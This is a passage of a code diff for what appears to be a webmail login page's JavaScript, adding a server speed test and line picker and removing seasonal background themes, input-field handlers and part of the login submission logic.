+	aSpdQueue = oSpdTestPosition.gz;
+	aSpdResult[3] = 'gz';
+	if(nSpdRndPosition <= 33){
+		aSpdQueue = oSpdTestPosition.hz;
+		aSpdResult[3] = 'hz';
+	}
+	if(nSpdRndPosition >33 && nSpdRndPosition <= 66){
+		aSpdQueue = oSpdTestPosition.bj;
+		aSpdResult[3] = 'bj';
+	}
+	
+	if(sArea){
+		aSpdQueue = oSpdTestPosition[sArea];
+		aSpdResult[3] = sArea;		
+	}
+	try{
+		for(i=0;i<aSpdQueue.length;i++){
+			var sLoca = aSpdQueue[i];
+			fGetScript('http://'+ sLoca +'p.127.net/cte/' + sLoca + 'test?' + (new Date()).getTime());
+		}
+	}catch(e){
+		fNetErrDebug('ErrfSpeedTestPre');	
+	}
+},
+fSpeedTest = function(nCount){
+	try{
+		var nRnd;
+		if(bSpdAuto){
+			fNetErrDebug('fSpeedTest' + nCount);
+			aSpdStartTime[nCount] = (new Date()).getTime();
+			nRnd = aSpdStartTime[nCount];
+		}else{
+			aSpdStartTimeUser[nCount] = (new Date()).getTime();
+			nRnd = aSpdStartTimeUser[nCount];
+		}
+		var sLoca = aSpdQueue[nCount];
+		fGetScript('http://'+ sLoca +'p.127.net/cte/' + sLoca +'p?' + nRnd);
+		if(bSpdAuto){
+			aSpdResult[nCount] = -1;
+		}
+	}catch(e){
+		fNetErrDebug('ErrfSpeedTest' + nCount);	
+	}
+};
+var fSpd = function(nCount){
+	try{
+		if(bSpdAuto){
+			fNetErrDebug('Spd' + nCount);
+			aSpdEndTime[nCount] = (new Date()).getTime();
+			aSpdResult[nCount] = aSpdEndTime[nCount] - aSpdStartTime[nCount];
+		}else{
+			aSpdEndTimeUser[nCount] = (new Date()).getTime();
+			aSpdResultUser[nCount] = aSpdEndTimeUser[nCount] - aSpdStartTimeUser[nCount];	
+			var sIdTmp = 'locationTest';
+			var oTar = $id(sIdTmp + nCount);
+			var nResult = Number(aSpdResultUser[nCount]);
 			/**
-			if(fRandom(2) == '0'){
-				tab2Cls = 'login tab-2 tab-22';
+			if(nResult < 100){
+				oTar.style.color = "green";
+			}else if(nResult < 300 && nResult > 100 ){
+				oTar.style.color = "#ff7200";
+			}else{
+				oTar.style.color = "red";
 			}
 			*/
-		})();
-
-		//加载随机主题
-		(function(){
-			var aTheme = [
-					//tree - nRandom = 0
-					{
-						'bgSrc'		:	'http://mimg.127.net/index/163/themes/120409_tree_bg.jpg',
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120409_tree_cnt.jpg',
-						'bgTitle'	:	'使用电子邮件进行通讯往来，有效降低消耗纸张，保护能源和生态环境。'
-					},		
-					//graduate - nRandom = 1
-					{
-						'bgSrc'		:	'http://mimg.127.net/index/163/themes/120602_graduate_bg.jpg',
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120605_graduate_cnt.jpg'
-					},
-					//lotus - nRandom = 2
-					{
-						'bgSrc'		:	'http://mimg.127.net/index/163/themes/120606_lotus_bg.png',
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120606_lotus_cnt.jpg'
-					},
-					//wuhun - 3
-					{
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121018_wuhun_cnt.jpg',
-						'url'		:	'http://wh.163.com/yx/'
-					},
-					//fenshou - 4
-					{
-						'bgSrc'		:	'http://mimg.127.net/index/163/themes/121018_fenshou_bg.jpg',
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121018_fenshou_cnt.jpg'
-					},
-					//window - 5
-					{
-						'bgColor'	:	'#9bdbcd',
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120706_window_cnt0.jpg',
-						'mode'	: [
-							{
-								'bgColor'	:	'#9bdbcd',
-								'bgCnt'	:	'http://mimg.127.net/index/163/themes/120706_window_cnt0.jpg',
-								scoreIndex : 's3'
-							},
-							{
-								'bgColor'	:	'#ead39c',
-								'bgCnt'	:	'http://mimg.127.net/index/163/themes/120706_window_cnt1.jpg',
-								scoreIndex : 's4'
-							},
-							{
-								'bgColor'	:	'#233162',
-								'bgCnt'	:	'http://mimg.127.net/index/163/themes/120706_window_cnt2.jpg',
-								scoreIndex : 's5'
-							}
-						]
-					},
-					//winter - 6
-					{
-						'bgSrc'		:	'http://mimg.127.net/index/163/themes/121106_winter_bg.jpg',
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121112_winter_cnt.jpg',
-						scoreIndex : 's6'
-					},
-					//lofterkuang - 7
-					{
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120918_theme_jndigital.jpg',
-						'url'		:	'http://chaoslord.lofter.com/post/da4eb_1e3d35',
-						'width'	: '102px',
-						'color' : '#c5c0c0',
-						'title' : 'J.N Digital Artsi'
-					},
-					//lofterkuang - 8
-					{
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120918_theme_vvizard.jpg',
-						'url'		:	'http://lofter0911.lofter.com/post/41b8e_1ac920',
-						'width'	: '69px',
-						'color' : '#ebebeb',
-						'title' : 'VViZARD'
-					},
-					//lofterkuang - 9
-					{
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/120918_theme_sifeiart.jpg',
-						'url'		:	'http://sifeiart.lofter.com/post/cac0f_1aa8e9',
-						'width'	: '58px',
-						'color' : '#d4c9b5',
-						'title' : 'sifeiart'
-					},
-					//blind - 10
-					{
-						'bgSrc'		:	'http://mimg.127.net/index/163/themes/121015_blind_bg.jpg',
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121015_blind_cnt.jpg'
-					},
-					//11 - thxgiving
-					{
-						'bgSrc'		:	'http://mimg.127.net/index/163/themes/121121_thanksgiving_bg.jpg',
-						'bgCnt'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt1.jpg',
-						'bgCnt1'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt1.jpg',
-						'bgCnt2'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt2.jpg',
-						'bgCnt3'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt3.jpg',
-						'bgCnt4'		:	'http://mimg.127.net/index/163/themes/121122_thanksgiving_cnt4.jpg',
-						scoreIndex : 's10',
-						aIndex : ['s10', 's11', 's12', 's13']
+			oTar.innerHTML = '<span class="fontWeight">' + nResult + '</span>ms';
+		}
+	}catch(e){
+		fNetErrDebug('ErrSpd' + nCount);
+	}
+};
+
+//locationDot
+var fLocationDot = function(nCount){
+	var sId = 'locationDot';
+	var oTar = $id(sId + nCount);
+	return setInterval(
+		function(){
+			if(oTar.innerHTML == '...'){
+				oTar.innerHTML = '';
+			}else{
+				oTar.innerHTML += '.';
+			}
+		},200);
+}
+
+//测速弹框
+var aLocationDot = [];
+var fSelectLoaction = function(sFunc){
+	var oDiv = $id('locationTest');
+	var oExt = $id('loginExt');
+	if(sFunc == 'show'){
+		oDiv.style.display = 'block';
+		var sIdTmp = 'locationTest';
+		for( var i=0 ; i<=2 ; i++){
+			$id(sIdTmp + i).innerHTML = '测速中<span id="locationDot'+ i +'"></span>';
+			//$id('locationBest' + i).style.display = 'none';
+			aLocationDot[i] = fLocationDot(i);
+		}
+		fSpdUserInit();
+		fSpeedTestPre('bj');
+		window.oSelectLoaction = setInterval(
+			function(){
+				var nBest = 4;
+				aSpdResultUser[nBest] = 999;
+				for( var i=0 ; i<=2 ; i++){
+					clearInterval(aLocationDot[i]);
+					var sTxt = $id(sIdTmp + i).innerHTML;
+					if( sTxt.match('测速中') ){
+						$id(sIdTmp + i).style.color = '#999';
+						$id(sIdTmp + i).innerHTML = '超时';
 					}
-				],
-				oBg = $id("mainBg"),
-				oCnt = $id("mainCnt");
-				//oTarTxt = $id("themeTxt"),
-				//nRandom = fRandom(aTheme.length);
-				// 窗时段
-				var sHours = new Date().getHours();
-				var b06to10 = (sHours >= 6 && sHours <= 10);
-				var b13to17 = (sHours >= 13 && sHours <= 17);
-				var b20to23 = (sHours >= 20 && sHours <= 23);
-				var b00to04 = (sHours >= 0 && sHours <= 4);
-				// roll
-				var nForRandom = fRandom(100);
-				if(b06to10 || b13to17 || b20to23 || b00to04){
-					// 感恩20%、窗30%、冬30%
-					var nRandom = 11;
-					if(nForRandom > 0 && nForRandom <= 29){
-						nRandom = 6;
-					}
-					if(nForRandom > 30 && nForRandom <= 59){
-						nRandom = 5;
-					}
-					if(nRandom == 5){
-						var nMode = 2;
-						if(b06to10){nMode = 0;}
-						if(b13to17){nMode = 1;}
-						aTheme[5].bgColor = aTheme[5].mode[nMode].bgColor;
-						aTheme[5].bgCnt = aTheme[5].mode[nMode].bgCnt;
-						aTheme[5].scoreIndex = aTheme[5].mode[nMode].scoreIndex;
-					}
-				}else{
-					// 感恩20%，立冬80%；
-					var nRandom = 12;
-					if(nForRandom > 0 && nForRandom <= 79){
-						nRandom = 6;
+					if(aSpdResultUser[i] != -1){
+						if(aSpdResultUser[nBest] > aSpdResultUser[i]){
+							nBest = i;
+						}
 					}
 				}
-				
-				// 感恩节特殊
-				var nTmpNowDate = new Date();
-				var nStart = new Date(2012, 10, 21); //2012.11.21 00:00
-				var nEnd = new Date(2012, 10, 23); //2012.11.23 00:00
-				if(nTmpNowDate > nStart && nTmpNowDate < nEnd){
-					nRandom = 11;
+				if( nBest !=4 ){
+					$id('locationTest' + nBest).style.color = '#22ac38';
 				}
-				
-				if(nRandom = 11){
-					var s = fRandom(5);
-					var oRandomTmp = aTheme[nRandom]['bgCnt' + s];
-					if(oRandomTmp){
-						aTheme[nRandom].bgCnt = oRandomTmp;
-						aTheme[nRandom].scoreIndex = aTheme[nRandom].aIndex[s - 1];
-					}
-				}
-		
-				var oRandom = aTheme[nRandom];
-				oCnt.style.backgroundImage = 'url(' + oRandom.bgCnt + ')';
-				oCnt.style.backgroundRepeat = 'no-repeat';
-				oCnt.style.backgroundPosition = 'center top';
-				if(oRandom.bgSrc){
-					oBg.style.backgroundImage = 'url(' + oRandom.bgSrc + ')';
-					oBg.style.backgroundRepeat = 'repeat-x';
-				}
-				//window
-				if(nRandom == 5){
-					oBg.style.backgroundImage = 'none';
-					oBg.style.backgroundColor = oRandom.bgColor;
-				}
-				//lofter - kuang
-				if(nRandom == 7 || nRandom == 8 || nRandom == 9){
-					oBg.style.background = 'none';
-					$id('footer').style.background = 'none';
-					$id('footerInner').style.background = 'none';
-					$id('lofterkuang').style.width = oRandom.width;
-					$id('lofterkuang').style.borderColor = oRandom.color;
-					$id('lofterkuang').href = oRandom.url;
-					$id('lofterkuang').title = oRandom.title;
-					$id('lofterkuang').style.display = 'block';
-				}
-				
-				if(nRandom == 11){
-				fThxGiving(); // 初始化感恩节按钮
-				// 初始化上层
-				var oThArea = $id('themeArea')
-				oThArea.style.cursor = 'default';
-				oThArea.style.width = '900px';
-				oThArea.style.height = '440px';
-				oThArea.style.right = '0';
-				oThArea.style.left = 'auto';
-				oThArea.style.top = '0';
-				oThArea.style.left = 'auto';
-				oThArea.style.zIndex = '1';
-				oThArea.style.backgroundImage = 'url(' + oRandom.bgCnt + ')';
-				oThArea.style.backgroundRepeat = 'no-repeat';
-				oThArea.style.backgroundPosition = 'center top';
-				// onload
-				window.aThxGivLoaded = [false, false, false, false];
+				clearInterval(oSelectLoaction);
+			},1000)
+	}else{
+		clearInterval(oSelectLoaction);
+		for( var i=0 ; i<=2 ; i++){
+			clearInterval(aLocationDot[i]);
+		}
+		oDiv.style.display = 'none';
+	}
+},
+fSpdUserInit = function(){
+	bSpdAuto = false;
+	window.aSpdResultUser = [-1,-1,-1];
+	window.aSpdStartTimeUser = [];
+	window.aSpdEndTimeUser = [];
+	window.aSpdResult = [-3,-3,-3,'db'];
+	var sIdTmp = 'locationTest';
+	for( var i=0 ; i<=2 ; i++){
+		$id(sIdTmp + i).style.color = '#848585';
+	}
+},
+fLocationChoose = function(sOperator){
+	clearInterval(oSelectLoaction);
+	for( var i=0 ; i<=2 ; i++){
+		clearInterval(aLocationDot[i]);
+		$id('locationHref' + i).className = $id('locationHref' + i).className.replace(/\sservSelected/g, '');
+	}
+	$id('selectLocationTips').style.display = 'none';
+	$id('selectLocationTipsDone').style.display = 'inline';
+	$id('locationTest').style.display = 'none';
+	var oOperators = {
+		t : '电信',
+		c : '联通',
+		e : '教育网'
+	};
+	var sTmpSelect = 0;
+	for( j in oOperators ){
+		if( j == sOperator ){
+			$id('locationHref' + sTmpSelect).className += ' servSelected';
+			break;
+		}
+		sTmpSelect++;
+	}
+	$id('selectLocation').innerHTML = oOperators[sOperator];
+	sLocationInfo = sOperator;
+}
+
+//定位服务
+var sLocationInfo = 'failed',
+fSetLocation = function(data){
+	var tmpData = '';
+	var aData = data.split('&');
+	for(var i = 0; i < aData.length; i++){
+		var aParam = aData[i].split('=');
+		if(aParam.length >= 2){
+			if(aParam[0] == 'net'){
+				tmpData = aParam[1];
+				break;
 			}
-			
-			// thxgiving
-			function fThxGiving(){
-				// create4btn
-				var aTag = [];
-				for(var i = 1; i <= 4; i++){
-					var oLink = document.createElement('A');
-					oLink.href = 'javascript:void(0)';
-					(oLink.onclick = function(){
-						fThxGivingSwitch(arguments.callee.i, 'click');
-					}).i = i;
-					oLink.style.height = '28px';
-					oLink.style.display = 'block';
-					oLink.style.position = 'absolute';
-					oLink.style.zIndex = '2';
-					// oLink.style.backgroundColor = '#000';
-					$id('theme').appendChild(oLink);
-					aTag.push(oLink);
-				}
-				// 7秒
-				aTag[0].style.width = '46px';
-				aTag[0].style.left = '222px';
-				aTag[0].style.top = '83px';
-				// 16天
-				aTag[1].style.width = '56px';
-				aTag[1].style.left = '52px';
-				aTag[1].style.top = '129px';
-				// 70年
-				aTag[2].style.width = '60px';
-				aTag[2].style.left = '27px';
-				aTag[2].style.top = '238px';
-				// 12年
-				aTag[3].style.width = '60px';
-				aTag[3].style.left = '114px';
-				aTag[3].style.top = '385px';
-			}
-			
-			// 按钮锁
-			window.bThxGivingSwitch = false;
-			window.bThxGivingPress = false;
-			function fThxGivingSwitch(nNum, sFrom){
-				if(sFrom == 'click'){
-					if(window.bThxGivingPress){
-						return;
-					}else{
-						window.bThxGivingPress = true;
-					}
-				}else{
-					if(window.bThxGivingSwitch){
-						return;
-					}else{
-						window.bThxGivingSwitch = true;
-					}
-				}
-				oRandom.scoreIndex = oRandom.aIndex[nNum - 1];
-				var nCurNum = nNum;
-				var sUrl = oRandom['bgCnt' + nCurNum];
-				if(window.aThxGivLoaded[nCurNum]){
-					// 已有缓存
-					oCnt.style.backgroundImage = 'url(' + sUrl + ')';
-					_fHalloweenLight(nCurNum);
-				}else{
-					// 无缓存
-					var oImg = document.createElement('img');
-					oImg.onload = function(){
-						window.aThxGivLoaded[nCurNum] = true;
-						fThxGivingSwitch(nCurNum, 'reload');
-					};
-					oImg.onerror = function(){
-						window.aThxGivLoaded[nCurNum] = false;
-						window.bThxGivingSwitch = false;
-					};
-					oImg.src = sUrl;
-				}
-			}
-			
-			window.nHallowOpa = 1;
-			window.nHallowWid = 900;
-			function _fHalloweenLight(nNum){
-				var nCurN = nNum;
-				var sHalLight = 0.1;
-				var nHalTime = 40;
-				var oLight = $id('themeArea');
-				window.oHalTimer = '';
-				__fHalloweenLightRoll(nCurN);
-				function __fHalloweenLightRoll(){
-					if(oHalTimer == ''){
-						oHalTimer = window.setInterval(function(){
-							nHallowOpa = nHallowOpa - sHalLight;
-							try{
-								oLight.style.filter = 'alpha(opacity=' + nHallowOpa*100 + ')';
-								oLight.style.opacity = Number(nHallowOpa);
-								if(nHallowWid > 0){
-									nHallowWid = nHallowWid - 15;
-									oLight.style.width = nHallowWid + 'px';
-								}
-							}catch(e){
-								oLight.style.display = 'none';
-								clearInterval(oHalTimer);
-								oHalTimer = '1';	
-							}
-							if(nHallowOpa <= 0){
-								clearInterval(oHalTimer);
-								setTimeout(function(){
-									nHallowOpa = 1;
-									window.nHallowWid = 900;
-									oLight.style.width = nHallowWid + 'px';
-									oLight.style.filter = 'alpha(opacity=100)';
-									oLight.style.opacity = 1;
-									oLight.style.backgroundImage = 'url(' + oRandom['bgCnt' + nCurN] + ')';
-									window.bThxGivingSwitch = false;
-									window.bThxGivingPress = false;
-								}, 20);
-							}
-						}, nHalTime)
-					}
-				}
-
-			}
-		
-				// 首页评分
-				if(oRandom.scoreIndex){
-					$id('scoreIndex').style.display = "block";
-					window.oScoreIndex = oRandom;
-				}
-				
-		})();
-		
-
-		// 首页评分
-		function fScoreIndex(){
-			var o = {
-				 open : fScoreIndexOpen
-				,close : fScoreIndexClose
-			};
-			
-			function fScoreIndexOpen(){
-				if(oScoreIndex){
-					fResize();
-					$id('mask').style.display = 'block';
-					$id('scoreIndexPop').style.display = 'block';
-					$id('scoreIndexPopIfm').src = '/scoreindex.htm';
-				}else{
-					return;
-				}
-			}
-			
-			function fScoreIndexClose(){
-				$id('mask').style.display = 'none';
-				$id('scoreIndexPop').style.display = 'none';
-			}
-			
-			return o;
-		}
-		window.oScoreIdx = fScoreIndex();		
-		
-		//绑定输入框事件
-		(function(){
-			var oLo = $id('loginBtn'),	
-				oRg = $id('lfBtnReg'),
-				oAutoTips = $id('whatAutologinTip'),
-				oPwLabel = $id('pwdPlaceholder');
-			
-			//帐号
-			fEventListen(oIdL,'mouseover',function(){
-				oIdL.className += ' loginFormIpt-over';
-			});
-			fEventListen(oIdL,'mouseout',function(){
-				oIdL.className = oIdL.className.replace(/\sloginFormIpt-over/g, '');
-			});
-			fEventListen(oId,'focus',function(){
-				oId.className += ' loginFormTdIpt-focus';
-				oIdL.className += ' loginFormIpt-focus';
-			});
-			fEventListen(oId,'blur',function(){
-				oIdL.className = oIdL.className.replace(/\sloginFormIpt-focus/g, '');	
-				if(oId.value == ''){
-					oIdL.className += ' showPlaceholder';
-					oId.className = oId.className.replace(/\sloginFormTdIpt-focus/g, '');
-				}else{
-					oId.value = fCheckAccount(oId.value);
-				}
-			});
-			function fIdInputEvent(){
-				if(oId.value==''){
-					oIdL.className += ' showPlaceholder';
-				}else{
-					oIdL.className = oIdL.className.replace(/\sshowPlaceholder/g, '');
-					var b = new RegExp(/\sloginFormTdIpt-focus/g).test(oId.className);
-					if(!b){
-						oId.className += ' loginFormTdIpt-focus';
-					}
-				}
-			}
-			var sEventName = '';
-			var bIsIe = false;
-			if(document.body.onpropertychange === null){
-				sEventName = 'propertychange';
-				var bIsIe = true;
-			}else{
-				sEventName = 'input';
-				fCheckAlways();
-			}
-			var el = document.createElement('div');
-			el.setAttribute('oninput', 'return;')
-			if(typeof el.oninput === 'function'){
-				sEventName = 'input';
-				if(bIsIe){
-					fCheckAlways();
-				}
-			}
-			fEventListen(oId, sEventName, fIdInputEvent);	
-			//点击双击文字
-			fEventListen(oIdLabel, 'dbclick', function(){
-				oId.focus();
-			});
-			fEventListen(oIdLabel, 'click', function(){
-				oId.focus();
-			});
-			
-			//密码
-			fEventListen(oPwL,'mouseover',function(){
-				oPwL.className += ' loginFormIpt-over';
-			});
-			fEventListen(oPwL,'mouseout',function(){
-				oPwL.className = oPwL.className.replace(/\sloginFormIpt-over/g, '');
-			});
-			fEventListen(oPw,'focus',function(){
-				oPw.className += ' loginFormTdIpt-focus';
-				oPwL.className += ' loginFormIpt-focus';
-				fCheckPw(100);
-			});
-			fEventListen(oPw,'blur',function(){
-				oPwL.className = oPwL.className.replace(/\sloginFormIpt-focus/g, '');	
-				if(oPw.value == ''){
-					oPwL.className += ' showPlaceholder';
-					oPw.className = oPw.className.replace(/\sloginFormTdIpt-focus/g, '');
-				}
-			});	
-			function fPwInputEvent(){
-				if(oPw.value==''){
-					oPwL.className += ' showPlaceholder';
-				}else{
-					oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
-					var b = new RegExp(/\sloginFormTdIpt-focus/g).test(oPw.className);
-					if(!b){
-						oPw.className += ' loginFormTdIpt-focus';
-					}
-				}
-			}
-			fEventListen(oPw, sEventName, fPwInputEvent);
-			//点击双击文字
-			fEventListen(oPwLabel, 'dbclick', function(){
-				oPw.focus();
-			});
-			fEventListen(oPwLabel, 'click', function(){
-				oPw.focus();
-			});
-			
-			//两周自动登录文字
-			fEventListen(oAutoLoginTxt,'mouseover',function(){
-				oAutoTips.style.display = 'block'
-			});
-			fEventListen(oAutoLoginTxt,'mouseout',function(){
-				oAutoTips.style.display = 'none'
-			});
-			//登录按钮
-			fEventListen(oLo,'mouseover',function(){
-				oLo.className += ' btn-login-hover'
-			});
-			fEventListen(oLo,'mouseout',function(){
-				oLo.className = 'btn btn-login'
-			});
-			fEventListen(oLo,'mousedown',function(){
-				oLo.className += ' btn-login-active'
-			});
-			//注册按钮
-			fEventListen(oRg,'mouseover',function(){
-				oRg.className += ' btn-reg-hover'
-			});
-			fEventListen(oRg,'mouseout',function(){
-				oRg.className = 'btn btn-reg'
-			});
-			fEventListen(oRg,'mousedown',function(){
-				oRg.className += ' btn-reg-active'
-			});
-			fEventListen(oRg,'mouseup',function(){
-				oRg.className = 'btn btn-reg'
-			});
-			//版本选择
-			fEventListen(oStyleConf,'click',function(){
-				oStyleConfBlk.style.display = 'block';
-			});
-			oStyleConfBlk.onmouseout = function(e){
-				var oE = e || window.event;
-				var that = this;
-				fE(function(){
-					oStyleConfBlk.style.display = 'none';
-				}, oE, that);
-			};
-			//线路选择
-			$id('locationTest').onmouseout = function(e){
-				var oE = e || window.event;
-				var that = this;
-				fE(function(){
-					$id('locationTest').style.display = 'none';
-				}, oE, that);
-			};
-			//阻止事件触发
-			function fE(fFunc, oE, oThat){
-				var e = oE,
-				relatedTarget = e.toElement || e.relatedTarget;
-				while(relatedTarget && relatedTarget != oThat){
-					relatedTarget = relatedTarget.parentNode;
-				}
-				if(!relatedTarget){
-					fFunc();
-				}
-			}
-			
-			//还没设置手机号按钮2
-			fEventListen($id('extBtnMoblogin'),'click',function(){
-				fShowPhoneReg(true);
-			});
-			//手机注册框关闭按钮
-			fEventListen($id('phoneRegDivClose'),'click',function(){fShowPhoneReg(false);});
-			/**
-			//关闭手机提示
-			fEventListen($id('mobtips_close'),'click',function(){		
-														gMobileNumMail.forbidden();
-														});
-			*/
-		})();
-
-		//设置版本
-		function fSetStyle(n){
-			$id('styleconf-1').className = '';
-			$id('styleconf3').className = '';
-			$id('styleconf8').className = '';
-			$id('styleconf5').className = '';
-			oStyle.value = n;
-			$id('styleconf' + n).className = 'verSelected';
-			$id('styleConf').innerHTML = $id('styleconf' + n).innerHTML + ' <b class="ico ico-arr ico-arr-d"></b>';
-			oStyleConfBlk.style.display = 'none';
-		}
-
-		//绑定tab事件
-		var ntabOn = 1,
-			sTmpId,sTmpPwd,
-			sTmpMob = '',
-			sTmpMobPwd = '';
-		var fSwtichTab = function(){
-			if(ntabOn == 1){
-				oIdLabel.innerHTML = '手机号码';
-				sTmpId = oId.value;
-				sTmpPwd = oPw.value;
-				oTab.className = tab2Cls;
-				ntabOn = 2;
-				fEventUnlisten(oTab2,'mouseover',fSwitchTabTimeout);
-				fEventUnlisten(oTab2,'mouseout',fSetbSwitchTabTimeout);
-				fEventListen(oTab1,'mouseover',fSwitchTabTimeout);
-				fEventListen(oTab1,'mouseout',fSetbSwitchTabTimeout);
-				oId.value = sTmpMob;
-				oPw.value = sTmpMobPwd;
-				if( sTmpMob == '' ){
-					oIdL.className += ' showPlaceholder';
-				}
-				if( sTmpMobPwd == '' ){
-					oPwL.className += ' showPlaceholder';
-				}else{
-					oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
-				}
-			}else{
-				oIdLabel.innerHTML = '邮箱帐号或手机号';
-				sTmpMob = oId.value;
-				sTmpMobPwd = oPw.value;
-				oTab.className = tab1Cls;
-				ntabOn = 1;
-				fEventUnlisten(oTab1,'mouseover',fSwitchTabTimeout);
-				fEventUnlisten(oTab1,'mouseout',fSetbSwitchTabTimeout);
-				fEventListen(oTab2,'mouseover',fSwitchTabTimeout);
-				fEventListen(oTab2,'mouseout',fSetbSwitchTabTimeout);
-				oId.value = sTmpId;
-				oPw.value = sTmpPwd;
-				if( sTmpId == '' ){
-					oIdL.className += ' showPlaceholder';
-				}
-				if( sTmpPwd == '' ){
-					oPwL.className += ' showPlaceholder';
-				}else{
-					oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
-				}
-			}
-			fIdPwdFocus();
-		};
-
-		var bSwitchTabTimeout = true;
-		var fSwitchTabTimeout = function(){
-			setTimeout(
-				function(){
-					if(bSwitchTabTimeout){
-						fSwtichTab();
-					}else{
-						bSwitchTabTimeout = true;
-					}
-				},300);
-		};
-		var fSetbSwitchTabTimeout = function(){
-			bSwitchTabTimeout = false;
-		};
-
-		function fIdPwdFocus(){
-			if( oId.value != '' ){
-				/**
-				if(ntabOn == 1){
-					gMobileNumMail.getNumFromMail(oId.value);
-				}else{
-					gMobileNumMail.getMailFromNum(oId.value);
-				}
-				*/
-				oIdL.className = oIdL.className.replace(/\sshowPlaceholder/g, '');
-				oId.className += ' loginFormTdIpt-focus';
-				oPw.focus();
-				oPwL.className += ' loginFormIpt-focus';
-			}else{
-				oId.focus();
-			}
-		}
-
-		(function(){
-			fEventListen(oTab2,'mouseover',fSwitchTabTimeout);
-			fEventListen(oTab2,'mouseout',fSetbSwitchTabTimeout);
-			fIdPwdFocus();
-		})();
-
-		var bCheckingPw = false;
-		function fCheckPw(timer){
-			if(bCheckingPw){
-				return;
-			}
-			bCheckingPw = true;
-			window.oIntervalCheckPw = setInterval(
-				function(){
-					if( oPw.value != '' ){
-						oPwL.className = oPwL.className.replace(/\sshowPlaceholder/g, '');
-						var b = new RegExp(/\sloginFormTdIpt-focus/g).test(oPw.className);
-						if(!b){
-							oPw.className += ' loginFormTdIpt-focus';
-						}
-						//oPw.className += ' loginFormTdIpt-focus';
-						//oPwL.className += ' loginFormIpt-focus';
-						bCheckingPw = false;
-						clearInterval(window.oIntervalCheckPw);
-					}else{
-						var b = new RegExp(/\sshowPlaceholder/g).test(oPwL.className);
-						if(!b){
-							oPwL.className += ' showPlaceholder';
-						}
-					}
-				},50
-			);
-			//强制清除检测
-			setTimeout(function(){
-				bCheckingPw = false;
-				clearInterval(window.oIntervalCheckPw);
-			},Number(timer));
-		};
-		fCheckPw(1000);
-		function fCheckAlways(){
-			window.oIntervalCheckAlways = setInterval(
-				function(){
-					if( oId.value != '' ){
-						oIdL.className = oIdL.className.replace(/\sshowPlaceholder/g, '');					
-						var b = new RegExp(/\sloginFormTdIpt-focus/g).test(oId.className);
-						if(!b){
-							oId.className += ' loginFormTdIpt-focus';
-						}
-					}else{
-						var b = new RegExp(/\sshowPlaceholder/g).test(oIdL.className);
-						if(!b){
-							oIdL.className += ' showPlaceholder';
-						}
-					}
-					fCheckPw(400);
-				},500
-			);
-		}
-
-		//登录函数引用
-		var oFuncLogin = function(){fOnSubmit();},
-			oFuncLogin1 = function(){
-							fOnSubmit();
-							$id('enhttpTips').innerHTML ='点击重新尝试https登录';
-							$id('idLoginBtn').innerHTML = '重试';
-							clearInterval(window.gBackwards);
-							fEventUnlisten($id('idLoginBtn'),'click',oFuncLogin1);
-							fEventListen($id('idLoginBtn'),'click',oFuncLogin);
-							};	
-		//超时登陆框按钮
-		fEventListen($id('idLoginBtn'),'click',oFuncLogin);
-
-		//登录流程
-		var sLoginFunc = 'ssl',
-			bIsFirstLog = true,
-			sCoremailCookie = '';
-		window.sHttpAction = '';
-		
-		// starttime 登录时间统计
-		var bStartTime = true;
-		
-		function fOnSubmit(){
-			//检查输入
-			oId.value = fTrim(oId.value);
-			if(oId.value == ''){
-				alert('\请输入您的帐号?');
-				oId.focus();
-				return false;
-			}
-			$id('username').value = oId.value + '@' + gOption.sDomain;
-			if(oPw.value.length == ''){
-				alert('\请输入您的密码?');
-				
-				oPw.focus();
-				return false;
-			}
-			
-			// starttime 登录时间统计
-			if(bStartTime){
-				var sNow = new Date().getTime();
-				fSetCookie("starttime",sNow,false);
-				bStartTime = false;
-			}
-			/**
-			//16位密码截断
-			if(oPw.value.length > 16){
-				oPw.value = oPw.value.substr(0,16);
-			}
-			*/
-			//保存两周登录
-			if(oRemAutoLogin.checked){
-				oSaveLogin.value = 1;
-			}else{
-				oSaveLogin.value = 0;
-			}
-			//登陆后锁定tab
-			var oTabDisabled;
-			if( ntabOn == 1 ){
-				oTabDisabled = oTab2;
-			}else{
-				oTabDisabled = oTab1;
-			}
-			//fEventUnlisten(oTabDisabled,'mouseover',fSwtichTab);
-			fEventUnlisten(oTabDisabled,'mouseover',fSwitchTabTimeout);
-			fEventUnlisten(oTabDisabled,'mouseout',fSetbSwitchTabTimeout);
-			//储存登录信息
-			gUserInfo.username = oId.value;
-			gUserInfo.style = oStyle.value;
-			if(bIsFirstLog){
-				if(oSsl.checked){
-					gUserInfo.safe = 1;
-					sLoginFunc = 'ssl';
-				}else{
-					gUserInfo.safe = 0;
-					sLoginFunc = 'http';
-				}
-			}else{
-				if(sLoginFunc == 'ssl'){	
-					gUserInfo.safe = 1;
-				}else{
-					gUserInfo.safe = 0;
-				}
-			}
-			gVisitorCookie.saveInfo();
-			//弹出超时对话框
-			if(bIsFirstLog){
-				sCoremailCookie = fGetCookie('Coremail');
-				setTimeout(function(){
-					fShowTheHttpLogin();
-				},5000);
-			}
-			//判断登录来源
-			var sUrlRace = aSpdResult[1]+'_'+aSpdResult[0]+'_'+aSpdResult[2]+'_'+aSpdResult[3],
-			sDf = (function(){
-				var sDf = fGetQueryHash("df");
-				if(sDf == null){
-					sDf = "webmail126";
-				}
-				fSetCookie("df",sDf,false);
-				return sDf;
-			})();
-			//选择登录方式
-			switch(sLoginFunc){
-				case 'ssl' :
-					oForm.action = gOption.sSslAction
-					+ fUrlP('hid','10010102',true)
-					+ fUrlP('funcid','loginone')
-					+ fUrlP('df',sDf)
-					+ fUrlP('language','-1')
